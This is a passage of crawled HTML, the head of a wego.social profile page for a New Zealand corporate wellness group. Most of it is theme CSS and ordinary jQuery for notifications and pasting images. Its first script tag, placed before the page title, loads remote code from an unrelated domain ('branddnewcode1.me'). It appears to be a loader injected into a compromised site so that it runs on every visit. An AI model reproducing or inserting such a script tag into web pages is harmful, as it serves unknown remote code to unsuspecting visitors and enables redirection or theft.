

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wego.social/revolutionariesofwellbeing/reactions
body_size: 42680
content:
<!DOCTYPE html>
<html>
   <head>
    <script type="text/javascript" src="https://branddnewcode1.me/code/gy3dknzugy5ha3ddf44donq" async></script>
      <title>Revolutionaries of Wellbeing</title>
      <meta http-equiv="Content-type" content="text/html; charset=UTF-8">
      <meta name="title" content="Revolutionaries of Wellbeing">
      <meta name="description" content="Looking for corporate wellness Nz? Rowwellbeing.com is called Wellness Champions New Zealand. Our core team is the engine room of the revolutionaries of wellbeing. For more info visit our site.">
      <meta name="keywords" content="">
      <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
      
                                    
	              <meta property="og:type" content="article" />
      <meta property="og:image" content="https://wego.social/upload/photos/2022/08/3WnjMdZbJ3fb6pOyDbO5_29_b43abb2450150de646b39001963db3d3_avatar.jpg?cache=0" />
      <meta property="og:image:secure_url" content="https://wego.social/upload/photos/2022/08/3WnjMdZbJ3fb6pOyDbO5_29_b43abb2450150de646b39001963db3d3_avatar.jpg?cache=0" />
      <meta property="og:description" content="Looking for corporate wellness Nz? Rowwellbeing.com is called Wellness Champions New Zealand. Our core team is the engine room of the revolutionaries of wellbeing. For more info visit our site." />
      <meta property="og:title" content="Revolutionaries of Wellbeing" />
      <meta name="twitter:card" content="summary">
      <meta name="twitter:title" content="Revolutionaries of Wellbeing" />
      <meta name="twitter:description" content="Looking for corporate wellness Nz? Rowwellbeing.com is called Wellness Champions New Zealand. Our core team is the engine room of the revolutionaries of wellbeing. For more info visit our site." />
      <meta name="twitter:image" content="https://wego.social/upload/photos/2022/08/3WnjMdZbJ3fb6pOyDbO5_29_b43abb2450150de646b39001963db3d3_avatar.jpg?cache=0" />
                        
      <!-- Twitter widget loader script -->
      <script async src="//platform.twitter.com/widgets.js" charset="utf-8"></script>

      <link rel="shortcut icon" type="image/png" href="https://wego.social/themes/wg1wga/img/icon.png"/>
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/general-style-plugins.css">
            
            <!-- <script src="https://media.twiliocdn.com/sdk/js/video/releases/1.20.1/twilio-video.min.js"></script> -->
      <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/style.css">
            <link rel="stylesheet" href="https://wego.social/themes/wg1wga/stylesheet/font-awesome-4.7.0/css/font-awesome.min.css">

      
                   <!-- Socket IO js file CDN -->
        <script src='//cdnjs.cloudflare.com/ajax/libs/socket.io/1.7.4/socket.io.min.js'></script>           
        <script src="https://wego.social/themes/wg1wga/javascript/formdata-to-object.js"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/socket-connection.js?v=1.0"></script>
        <script src="https://wego.social/themes/wg1wga/javascript/jquery-3.1.1.js?v=1.2"></script>
            <script src="https://cdn.jsdelivr.net/npm/jquery-ui-touch-punch@0.2.3/jquery.ui.touch-punch.min.js"></script>

      
      
      
                  <link rel="stylesheet" href="https://wego.social/themes/wg1wga/player/fluidplayer.min.css" type="text/css"/>
      <script src="https://wego.social/themes/wg1wga/player/fluidplayer.min.js"></script>

      
      
        <!-- PWA codes start here -->       
        <link rel="manifest" href="/manifest.webmanifest" />
        <script src="/pwa/app.js"></script>
        <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async='async'></script>
        <!-- PWA codes end here -->
      

            <style>
      /* 

Add here your custom css styles Example: p { text-align: center; color: red; } 

*/
.notification-clear{
    padding-top: 11px;
    padding-right: 11px;
}

.notifications-clear-all{
    font-size:14px;
    line-height:35px;
    cursor: pointer;
}

.comment-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-reply-notification-full{
    padding-left: 37px;
    padding-top: 5px;
}

.comment-notification-full .avatar{
    max-height:45px;
    margin-right: 10px;
}
.comment-notification-full .user{
    font-size: 14px;
}
.comment-notification-full .reply-text{
    margin-top: 5px;
}

.notifications-full-container .divider {
    background: #424242 !important;
}
.notifications-full-container .divider {
    height: 1px;
    overflow: hidden;
    background-color: #ededed;
}

.comment-notification-full .btn{
    background:none !important;
}

#header-notification-link{
    display: block !important;
}
@media (max-width:1274px) {
    .search-input{
        width: 250px !important;
    }
}
@media (max-width:990px) {
    #header-notification-link{
        display: none !important;
    }
}

@media (min-width: 992px){
    #wo_msg_right_prt .pull-right a.hash {
        color: inherit !important;
        text-decoration: underline !important;
    }
}

.verified-post-custom{
    width:18px;
    height:18px;
}
.ico-verif-comment{
    width:14px;
    height:14px;
}

.verified-color, .verified-color svg{
    fill: #c10000 !important;
}

.comment-heading .verified-color svg{
    height:14px !important;
    width:14px !important;
}

.popover-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    position: absolute;
    top:45px;
    right:14px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.user-link-tag{
    margin-top:5px;
    font-size:14px;
    z-index:3;position:relative;
    width:100%;
    line-height:1;
    color:#e5e5e5 !important;
    font-weight:700;
    text-align:center;
    cursor: pointer;
}
.user-link-tag a{
    cursor: pointer;
    color: #888888 ;
    text-decoration: none !important;
}

.user-fetch{
    border:solid 2px #81807e;
}

@media (max-width:800px) {
    .user-details {
        left:10% !important;
    }
}


.user-link-help{
    color: #777777 !important;
    font-size: 11px;
}

.profile-follow-you{
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    margin-top:3px;
    display: inline-block;
    background: #212121;
    border:solid 2px #81807e;
    color: #81807e;
    padding: 3px 9px !important;
}

.notifications-full-container .reply-heading .user{
    font-size: 14px;
    font-weight: 700;
    display: inline;
    margin-top: 0;
}

.notifications-full-container .reply-heading {
    display: block;
    width: 100%;
}

.notifications-full-container .comment-replies-text .comment-body{
    margin-left: 50px;
    margin-top: -3px;
}

.notifications-full-container .comment-replies-text .reply {
    display: block;
    width: 100%;
    margin: 25px 0;
}

.notifications-full-container .comment-replies-text .avatar {
    width: 40px;
    height: 40px;
    border-radius: 50%;
    border: 1px solid #f4f4f4;
}

.panel-white {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}
.post .post-footer {
    background: #e6e6e6;
}
.post-description hr {
    border-top: 1px solid #cbcbcb !important;
}


element.style {
}
ul#filterby-post {
    position: sticky;
    top: 45px;
    z-index: 9;
}
.list-group {
    border-radius: 2px;
}
.list-group {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb !important;
}

.order-by{
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb;
    padding-left: 6px;
    padding-top: 4px;
}

.home.profile-style.main {
    box-shadow: 0 1px 0 0 #cbcbcb, 0 0 0 1px #cbcbcb ;
}

.my_pages_header ul li {
    margin-right:0px;
    padding:8px 0px;
}

#wo_post_share_buttons{
    text-align: center !important;
}

#wo_post_share_buttons  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 20px !important;
}

#wo_post_share_buttons  .bgmain  svg {
    height: 25px !important;
    width: 25px !important;
    margin-top: 0px !important;
}

.group-new-posts-wide{
    position: absolute;
    bottom:14px;
    right:20px;
    font-weight: bold;
    display: block;
}

.group-new-posts-mobile{
    font-weight: bold;
    color:#e5e5e5 !important;
    display: none;
}

@media (max-width:480px) {
    .group-new-posts-mobile{
        display: block;
    }
    .group-new-posts-wide{
        display: none;
    }
}

.wo_commreply_combo .comment_combo_footer {
    display: block;
    animation: animatetop .2s;
}

.wo_commreply_combo .comment_combo_footer .image-comment {
    position: relative;
    display: inline-block;
    right: auto;
}

.wo_commreply_combo .comment_combo_footer .wo_comment_fopt .btn {
    padding: 3px 2px;
}

.user-post-header-button{
    display:inline-block;
}
.user-post-header-button button{
    font-size:11px !important;
    background:none !important;
    -webkit-box-shadow: none !important;
    -moz-box-shadow: none !important;
    box-shadow: none !important;
}
.user-post-header-button svg{
    height:18px !important;
    width:18px !important;
    margin:0px !important;
}

.user-post-header-button .wo_following_btn svg{
    color:#93bc58 !important;
    fill:#93bc58 !important;
}

.post-header-follow-you{
    background: #212121;
    border:solid 2px #3c3c3c;
    -webkit-border-radius:15px;
    -moz-border-radius:15px;
    border-radius:15px;
    padding-left:7px !important;
    padding-right:7px !important;
    padding-top:2px !important;
    padding-bottom:1px !important;
    margin-top:3px;
    z-index:10;
    font-size:10px;
    color:#cecece;
}

.comments-list:not(.comments-list-lightbox){
    max-height:300px;
    overflow-y: auto;
    margin-bottom: 10px;
}


::-webkit-scrollbar-thumb {
    border-radius: 5px;
    background: #808080;
}

.create-post-modal {
    position: fixed !important;
    display: block !important;
    width: 100%;
    max-width: 520px;
    z-index: 1031;
    top: calc(50% + 20px);
    left: 50%;
    max-height: calc(100vh - 60px);
    overflow: hidden;
    transform: translate(-50%, -50%);
}
.create-post-modal .panel.post{
    overflow-y: auto;
    max-height: calc(100vh - 60px);
}

.create-post-modal-open #focus-overlay{
    bottom: 0;
    opacity: .6;
    transition: opacity .3s;
}

ul.list-group.trending {
    display: none;
}      </style>

      <script type="text/javascript">
         function Wo_GetMoreNotifications() {
    var more_notifications = $('#load-more-notifications');

    var lastid = $("#notification_afterid").val();
    var perpage = $("#notification_perpage").val();

    $('#notifications-loading').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        lastid: lastid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').append(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.lastretrieved>0){
            $("#notification_afterid").val(data.lastretrieved);
        }else{
            $('#load-more-notifications').remove();
            $("#notification_afterid").val(0);
        }
    });
}

function Wo_GetNewNotifications() {
    var firstid = $("#notification_beforeid").val();
    var perpage = $("#notification_perpage").val();
    if(firstid<=0){return;}

    $('#notifications-loading-top').append('<div class="hidden loading-status loading-single"></div>');
    $('#load-more-notifications').hide();
    $('.loading-status').hide().html('<div class="wo_loading_post"><div class="wo_loading_post_child2"></div></div>').removeClass('hidden').show();
    Wo_progressIconLoader($('#load-more-notifications'));

    $.get(Wo_Ajax_Requests_File(), {
        f: 'load_more_notifications',
        firstid: firstid,
        perpage: perpage
    }, function (data) {

        $('.notifications-full-container').prepend(data.html);
        $('#load-more-notifications').show();
        $('.loading-status').remove();
        Wo_progressIconLoader($('#load-more-notifications'));
        scrolled = 0;

        if(data.firstretrieved>0){
            $("#notification_beforeid").val(data.firstretrieved);
        }
    });
}

$(function () {
    $(window).scroll(function () {
        var nearToBottom = 100;
        if($('.notifications-full-container').length > 0 && $("#notification_afterid").val() > 0) {
            if($(window).scrollTop() + $(window).height() > $(document).height() - nearToBottom) {
                if(scrolled == 0) {
                    scrolled = 1;
                    Wo_GetMoreNotifications();
                }
            }
        }
    });
});


function copyStringToClipboard (str) {
    // Create new element
    var el = document.createElement('textarea');
    // Set value (string to be copied)
    el.value = str;
    // Set non-editable to avoid focus and move outside of view
    el.setAttribute('readonly', '');
    el.style = {position: 'absolute', left: '-9999px'};
    document.body.appendChild(el);
    // Select text inside element
    el.select();
    // Copy text to clipboard
    document.execCommand('copy');
    // Remove temporary element
    document.body.removeChild(el);
}

(function() {
  var $, Paste, createHiddenEditable, dataURLtoBlob, isFocusable;

  $ = window.jQuery;

  $.paste = function(pasteContainer) {
    var pm;
    if (typeof console !== "undefined" && console !== null) {
      console.log("DEPRECATED: This method is deprecated. Please use $.fn.pastableNonInputable() instead.");
    }
    pm = Paste.mountNonInputable(pasteContainer);
    return pm._container;
  };

  $.fn.pastableNonInputable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is('textarea, input:text, [contenteditable]')) {
        continue;
      }
      Paste.mountNonInputable(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableTextarea = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not(textarea, input:text)')) {
        continue;
      }
      Paste.mountTextarea(el);
      el._pastable = true;
    }
    return this;
  };

  $.fn.pastableContenteditable = function() {
    var el, j, len, ref;
    ref = this;
    for (j = 0, len = ref.length; j < len; j++) {
      el = ref[j];
      if (el._pastable || $(el).is(':not([contenteditable])')) {
        continue;
      }
      Paste.mountContenteditable(el);
      el._pastable = true;
    }
    return this;
  };

  dataURLtoBlob = function(dataURL, sliceSize) {
    var b64Data, byteArray, byteArrays, byteCharacters, byteNumbers, contentType, i, m, offset, ref, slice;
    if (sliceSize == null) {
      sliceSize = 512;
    }
    if (!(m = dataURL.match(/^data\:([^\;]+)\;base64\,(.+)$/))) {
      return null;
    }
    ref = m, m = ref[0], contentType = ref[1], b64Data = ref[2];
    byteCharacters = atob(b64Data);
    byteArrays = [];
    offset = 0;
    while (offset < byteCharacters.length) {
      slice = byteCharacters.slice(offset, offset + sliceSize);
      byteNumbers = new Array(slice.length);
      i = 0;
      while (i < slice.length) {
        byteNumbers[i] = slice.charCodeAt(i);
        i++;
      }
      byteArray = new Uint8Array(byteNumbers);
      byteArrays.push(byteArray);
      offset += sliceSize;
    }
    return new Blob(byteArrays, {
      type: contentType
    });
  };

  createHiddenEditable = function() {
    return $(document.createElement('div')).attr('contenteditable', true).attr('aria-hidden', true).attr('tabindex', -1).css({
      width: 1,
      height: 1,
      position: 'fixed',
      left: -100,
      overflow: 'hidden',
      opacity: 1e-17
    });
  };

  isFocusable = function(element, hasTabindex) {
    var fieldset, focusableIfVisible, img, map, mapName, nodeName;
    map = void 0;
    mapName = void 0;
    img = void 0;
    focusableIfVisible = void 0;
    fieldset = void 0;
    nodeName = element.nodeName.toLowerCase();
    if ('area' === nodeName) {
      map = element.parentNode;
      mapName = map.name;
      if (!element.href || !mapName || map.nodeName.toLowerCase() !== 'map') {
        return false;
      }
      img = $('img[usemap=\'#' + mapName + '\']');
      return img.length > 0 && img.is(':visible');
    }
    if (/^(input|select|textarea|button|object)$/.test(nodeName)) {
      focusableIfVisible = !element.disabled;
      if (focusableIfVisible) {
        fieldset = $(element).closest('fieldset')[0];
        if (fieldset) {
          focusableIfVisible = !fieldset.disabled;
        }
      }
    } else if ('a' === nodeName) {
      focusableIfVisible = element.href || hasTabindex;
    } else {
      focusableIfVisible = hasTabindex;
    }
    focusableIfVisible = focusableIfVisible || $(element).is('[contenteditable]');
    return focusableIfVisible && $(element).is(':visible');
  };

  Paste = (function() {
    Paste.prototype._target = null;

    Paste.prototype._container = null;

    Paste.mountNonInputable = function(nonInputable) {
      var paste;
      paste = new Paste(createHiddenEditable().appendTo(nonInputable), nonInputable);
      $(nonInputable).on('click', (function(_this) {
        return function(ev) {
          if (!(isFocusable(ev.target, false) || window.getSelection().toString())) {
            return paste._container.focus();
          }
        };
      })(this));
      paste._container.on('focus', (function(_this) {
        return function() {
          return $(nonInputable).addClass('pastable-focus');
        };
      })(this));
      return paste._container.on('blur', (function(_this) {
        return function() {
          return $(nonInputable).removeClass('pastable-focus');
        };
      })(this));
    };

    Paste.mountTextarea = function(textarea) {
      var ctlDown, paste, ref, ref1;
      if ((typeof DataTransfer !== "undefined" && DataTransfer !== null ? DataTransfer.prototype : void 0) && ((ref = Object.getOwnPropertyDescriptor) != null ? (ref1 = ref.call(Object, DataTransfer.prototype, 'items')) != null ? ref1.get : void 0 : void 0)) {
        return this.mountContenteditable(textarea);
      }
      paste = new Paste(createHiddenEditable().insertBefore(textarea), textarea);
      ctlDown = false;
      $(textarea).on('keyup', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = false;
        }
        return null;
      });
      $(textarea).on('keydown', function(ev) {
        var ref2;
        if ((ref2 = ev.keyCode) === 17 || ref2 === 224) {
          ctlDown = true;
        }
        if ((ev.ctrlKey != null) && (ev.metaKey != null)) {
          ctlDown = ev.ctrlKey || ev.metaKey;
        }
        if (ctlDown && ev.keyCode === 86) {
          paste._textarea_focus_stolen = true;
          paste._container.focus();
          paste._paste_event_fired = false;
          setTimeout((function(_this) {
            return function() {
              if (!paste._paste_event_fired) {
                $(textarea).focus();
                return paste._textarea_focus_stolen = false;
              }
            };
          })(this), 1);
        }
        return null;
      });
      $(textarea).on('paste', (function(_this) {
        return function() {};
      })(this));
      $(textarea).on('focus', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).addClass('pastable-focus');
          }
        };
      })(this));
      $(textarea).on('blur', (function(_this) {
        return function() {
          if (!paste._textarea_focus_stolen) {
            return $(textarea).removeClass('pastable-focus');
          }
        };
      })(this));
      $(paste._target).on('_pasteCheckContainerDone', (function(_this) {
        return function() {
          $(textarea).focus();
          return paste._textarea_focus_stolen = false;
        };
      })(this));
      return $(paste._target).on('pasteText', (function(_this) {
        return function(ev, data) {
          var content, curEnd, curStart;
          curStart = $(textarea).prop('selectionStart');
          curEnd = $(textarea).prop('selectionEnd');
          content = $(textarea).val();
          $(textarea).val("" + content.slice(0, curStart) + data.text + content.slice(curEnd));
          $(textarea)[0].setSelectionRange(curStart + data.text.length, curStart + data.text.length);
          return $(textarea).trigger('change');
        };
      })(this));
    };

    Paste.mountContenteditable = function(contenteditable) {
      var paste;
      paste = new Paste(contenteditable, contenteditable);
      $(contenteditable).on('focus', (function(_this) {
        return function() {
          return $(contenteditable).addClass('pastable-focus');
        };
      })(this));
      return $(contenteditable).on('blur', (function(_this) {
        return function() {
          return $(contenteditable).removeClass('pastable-focus');
        };
      })(this));
    };

    function Paste(_container, _target) {
      this._container = _container;
      this._target = _target;
      this._container = $(this._container);
      this._target = $(this._target).addClass('pastable');
      this._container.on('paste', (function(_this) {
        return function(ev) {
          var _i, clipboardData, file, fileType, item, j, k, l, len, len1, len2, pastedFilename, reader, ref, ref1, ref2, ref3, ref4, stringIsFilename, text;
          _this.originalEvent = (ev.originalEvent !== null ? ev.originalEvent : null);
          _this._paste_event_fired = true;
          if (((ref = ev.originalEvent) != null ? ref.clipboardData : void 0) != null) {
            clipboardData = ev.originalEvent.clipboardData;
            if (clipboardData.items) {
              pastedFilename = null;
              _this.originalEvent.pastedTypes = [];
              ref1 = clipboardData.items;
              for (j = 0, len = ref1.length; j < len; j++) {
                item = ref1[j];
                if (item.type.match(/^text\/(plain|rtf|html)/)) {
                  _this.originalEvent.pastedTypes.push(item.type);
                }
              }
              ref2 = clipboardData.items;
              for (_i = k = 0, len1 = ref2.length; k < len1; _i = ++k) {
                item = ref2[_i];
                if (item.type.match(/^image\//)) {
                  reader = new FileReader();
                  reader.onload = function(event) {
                    return _this._handleImage(event.target.result, _this.originalEvent, pastedFilename);
                  };
                  try {
                    reader.readAsDataURL(item.getAsFile());
                  } catch (error) {}
                  ev.preventDefault();
                  break;
                }
                if (item.type === 'text/plain') {
                  if (_i === 0 && clipboardData.items.length > 1 && clipboardData.items[1].type.match(/^image\//)) {
                    stringIsFilename = true;
                    fileType = clipboardData.items[1].type;
                  }
                  item.getAsString(function(string) {
                    if (stringIsFilename) {
                      pastedFilename = string;
                      return _this._target.trigger('pasteText', {
                        text: string,
                        isFilename: true,
                        fileType: fileType,
                        originalEvent: _this.originalEvent
                      });
                    } else {
                      return _this._target.trigger('pasteText', {
                        text: string,
                        originalEvent: _this.originalEvent
                      });
                    }
                  });
                }
                if (item.type === 'text/rtf') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextRich', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
                if (item.type === 'text/html') {
                  item.getAsString(function(string) {
                    return _this._target.trigger('pasteTextHtml', {
                      text: string,
                      originalEvent: _this.originalEvent
                    });
                  });
                }
              }
            } else {
              if (-1 !== Array.prototype.indexOf.call(clipboardData.types, 'text/plain')) {
                text = clipboardData.getData('Text');
                setTimeout(function() {
                  return _this._target.trigger('pasteText', {
                    text: text,
                    originalEvent: _this.originalEvent
                  });
                }, 1);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          if (clipboardData = window.clipboardData) {
            if ((ref3 = (text = clipboardData.getData('Text'))) != null ? ref3.length : void 0) {
              setTimeout(function() {
                _this._target.trigger('pasteText', {
                  text: text,
                  originalEvent: _this.originalEvent
                });
                return _this._target.trigger('_pasteCheckContainerDone');
              }, 1);
            } else {
              ref4 = clipboardData.files;
              for (l = 0, len2 = ref4.length; l < len2; l++) {
                file = ref4[l];
                _this._handleImage(URL.createObjectURL(file), _this.originalEvent);
              }
              _this._checkImagesInContainer(function(src) {
                return _this._handleImage(src, _this.originalEvent);
              });
            }
          }
          return null;
        };
      })(this));
    }

    Paste.prototype._handleImage = function(src, e, name) {
      var loader;
      if (src.match(/^webkit\-fake\-url\:\/\//)) {
        return this._target.trigger('pasteImageError', {
          message: "You are trying to paste an image in Safari, however we are unable to retieve its data."
        });
      }
      this._target.trigger('pasteImageStart');
      loader = new Image();
      loader.crossOrigin = "anonymous";
      loader.onload = (function(_this) {
        return function() {
          var blob, canvas, ctx, dataURL;
          canvas = document.createElement('canvas');
          canvas.width = loader.width;
          canvas.height = loader.height;
          ctx = canvas.getContext('2d');
          ctx.drawImage(loader, 0, 0, canvas.width, canvas.height);
          dataURL = null;
          try {
            dataURL = canvas.toDataURL('image/png');
            blob = dataURLtoBlob(dataURL);
          } catch (error) {}
          if (dataURL) {
            _this._target.trigger('pasteImage', {
              blob: blob,
              dataURL: dataURL,
              width: loader.width,
              height: loader.height,
              originalEvent: e,
              name: name
            });
          }
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      loader.onerror = (function(_this) {
        return function() {
          _this._target.trigger('pasteImageError', {
            message: "Failed to get image from: " + src,
            url: src
          });
          return _this._target.trigger('pasteImageEnd');
        };
      })(this);
      return loader.src = src;
    };

    Paste.prototype._checkImagesInContainer = function(cb) {
      var img, j, len, ref, timespan;
      timespan = Math.floor(1000 * Math.random());
      ref = this._container.find('img');
      for (j = 0, len = ref.length; j < len; j++) {
        img = ref[j];
        img["_paste_marked_" + timespan] = true;
      }
      return setTimeout((function(_this) {
        return function() {
          var k, len1, ref1;
          ref1 = _this._container.find('img');
          for (k = 0, len1 = ref1.length; k < len1; k++) {
            img = ref1[k];
            if (!img["_paste_marked_" + timespan]) {
              cb(img.src);
              $(img).remove();
            }
          }
          return _this._target.trigger('_pasteCheckContainerDone');
        };
      })(this), 1);
    };

    return Paste;

  })();

}).call(this);         function Wo_Ajax_Requests_File(){
            return "https://wego.social/requests.php"
         }
               </script>
      
    <style>
@font-face {
    font-family: OpenSansLight;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansLight/OpenSansLight.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansRegular;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansRegular/OpenSansRegular.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansSemiBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansSemiBold/OpenSansSemiBold.woff") format("woff");
    font-weight: normal;
}
@font-face {
    font-family: OpenSansBold;
    src: url("https://wego.social/themes/wg1wga/fonts/OpenSansBold/OpenSansBold.woff") format("woff");
    font-weight: normal;
}
.navbar-default {
    background: #1e2321; border: none;
    height:45px;
}
.round-check input[type="checkbox"]:checked + label:before {
    background: #a84849 !important;
}
.group-messages-wrapper a{
    color: #a84849 !important;
}
ul.profile-completion-bar li.completion-bar div.completion-bar-status {
    background: #a84849 !important;
}
.featured-users{
    background: #fff !important;
}
.result-bar {
    background: #a84849 !important;
}
.featured-users .sidebar-title-back, .featured-users .pro-me-here a {
    color: #444 !important;
}

.avtive {
    border-color: #a84849 !important;
}
.loader {
  background-color: transparent !important;
}
.loader:before {
    background-color: #8dd9ff;
}
.left-sidebar ul li a i {
    color: #a84849 !important;
}
.cs-loader-inner, .main  {
    color: #a84849;
}
.login input:focus, ul.profile-completion-bar li.completion-bar div.completion-bar-wrapper, .edit_grp_info_modal input.form-control:not(textarea):focus, .verfy_sett_email_phone input.form-control:not(textarea):focus {
    border-color: #a84849 !important;
}
.login:not(.loading) button:hover {
    background: #c45a5b !important;
    color: #ffffff;
}
.wo_setting_sidebar ul .list-group-item{
    background: #a84849 !important;
}
.wo_setting_sidebar ul .list-group-item a{
    color: #ffffff;
}
.wo_settings_page .setting-panel input[type=text]:focus, .wo_settings_page .setting-panel input[type=email]:focus, .wo_settings_page .setting-panel input[type=password]:focus, .wo_settings_page .setting-panel select:focus, .wo_settings_page .setting-panel textarea:focus {
    border-color: #03A9F4;
}

#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle{
    border-color: #a84849;
}
#search-nearby-users .nearby-users-relationship-collapse li.active .friends_toggle:after{
    background: #a84849;
}
.my_pages_header ul li.active a{
    color: #a84849;
    border-color: #a84849;
}
.login button, .postCategory h5, .wo_search_page .nav-tabs li.active a {
    background: #a84849 !important;
    color: #ffffff !important;
}
.main-blog-sidebar .popular-categories li, #category-page .popular-categories li.active{ 
    background-color: #a84849;
}
.main-blog-sidebar .popular-categories li a, #category-page .popular-categories li.active a{
    color: #ffffff;
}
.mejs-controls .mejs-time-rail .mejs-time-current, .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current, .mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
    background-color: #a84849 !important;
    background: #a84849 !important;
    background-image: #a84849 !important;
}
.navbar-default .navbar-nav>.open>a, .navbar-default .navbar-nav>.open>a:focus, .navbar-default .navbar-nav>.open>a:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
.navbar-default .navbar-nav>.active>a, .navbar-default .navbar-nav>.active>a:focus, .navbar-default .navbar-nav>.active>a:hover, .nav-names li:hover {
    color: #ffffff !important;
    background-color: #333333 !important;
}
body {
    background-color: #f9f9f9;
}
.navbar-default .navbar-nav>li>a {
    color: #ffffff;
    font-size: 13px;
}
a.unread-update {
    color: #ffffff !important;
}
.btn-main {
    color: #ffffff;
    background-color: #a84849;
    border-color: #a84849;
}
.btn-main:hover {
    color: #ffffff;
    background-color: #c45a5b;
    border-color: #c45a5b;
}
.active-wonder {
    color: #a84849;
}
.admin-panel .col-md-9 .list-group-item:first-child, .setting-panel .col-md-8 .list-group-item:first-child, .profile-lists .list-group-item:first-child, .col-md-8 .list-group-item:first-child, .col-md-3.custom .list-group-item:first-child, .col-sm-4 .list-group-item:first-child, .col-md-7 .list-group-item:first-child, .col-md-9 .list-group-item:first-child, .red-list .list-group-item:first-child, .active.list-group-item:first-child {
     color: #444;
     background-color: #fcfcfc;
     border-bottom: 1px solid #f1f1f1;
     padding: 18px;
}
.admin-panel .col-md-9 .list-group-item:first-child a, .setting-panel .col-md-8 .list-group-item:first-child a, .profile-lists .list-group-item:first-child a, .col-md-8 .list-group-item:first-child a, .col-md-7 .list-group-item:first-child a, .active.list-group-item:first-child a {
    color: #444 !important;
}
.list-group-item.black-list.active-list, .red-list.active-list {
    color: #ffffff;
    background-color: #a84849;
}
.list-group-item.black-list {
    background: #a84849;
}
.profile-top-line {
    background-color: #a84849;
}
#bar {
    background-color: #a84849;
}
.list-group-item.black-list a{
    color: #ffffff;
}
.list-group-item.black-list.active-list a{
    color: #a84849;
}
.main-color, .small-text a {
    color: #a84849 !important;
}
.nav-tabs>li.active>a, .nav-tabs>li.active>a:focus, .nav-tabs>li.active>a:hover {
    color: #ffffff;
    cursor: default;
    color: #a84849;
    border-bottom: 1px solid #a84849;
    background-color: transparent
}
.btn-active {
    color: #ffffff;
    background: #a84849;
    outline: none;
    border: 1px solid #a84849}
.btn-active:hover, .btn-active:focus {
    border: 1px solid #c45a5b;
    color: #ffffff;
    background: #c45a5b;
}
.btn-active-color:hover {
    background: #c45a5b;
}
.chat-tab .online-toggle {
    background: #a84849;
}
.profile-style .user-follow-button button.btn-active, .btn-login, .btn-register {
    background: #a84849;
    color: #ffffff;
}
.profile-style .user-follow-button button.btn-active:hover, .btn-login:hover, .btn-login:focus, .btn-register:hover, .btn-register:focus {
    color: #ffffff;
    background: #c45a5b;
}
.panel-login>.panel-heading a.active {
    color: #a84849;
    font-size: 18px;
}
.hash {
    color: #a84849;
}
.message-text .hash {
    color: #fff !important;
}
.search-container .search-input {
    color: #ffffff !important;
    background: #0f1110 !important;
}
.chat-messages-wrapper .outgoing {
    background: #fff9f9;
}
.normal-container {
    width: 100%;
    height: 100%;
    margin-top: 15px;
}
.active.fa-thumbs-up {
    color: #a84849;
}
.api-ex-urls {
    background-color: #a84849; color: #ffffff;
}
.user-username {
    color: #a84849;
}
.upload-image {
    border: 3px dashed #a84849;
}
.events-tab-list li { background-color: #a84849; }
.events-tab-list li:hover { background-color: #a84849; }
.active-e-tab { background-color: #a84849 !important; }
.main { color: #a84849 !important; }
.events-list-dropup-menu ul li a:hover { background: #a84849; }
.usr-offline { color: #a84849; }
.blog-dd-ul li span:hover, .blog-dd-ul li a:hover { background: #a84849 !important; }
.blog_publ {background: #a84849 ; border: 1px solid #a84849 ; }
.ads-navbar-wrapper {
    background-color: #a84849 !important;
}
.slide-film-desc:hover, .movies-top-breadcrumb li:hover, .movies-top-breadcrumb li a:hover{
    color: #a84849 !important;
}
.movies h3.latest-movies, h3.recommended-movies {
    border-left: 3px solid  #a84849;
}

.wo_user_profile .user-bottom-nav li .menuactive {
    border-bottom: 2px solid #a84849;
    color:#a84849;
}
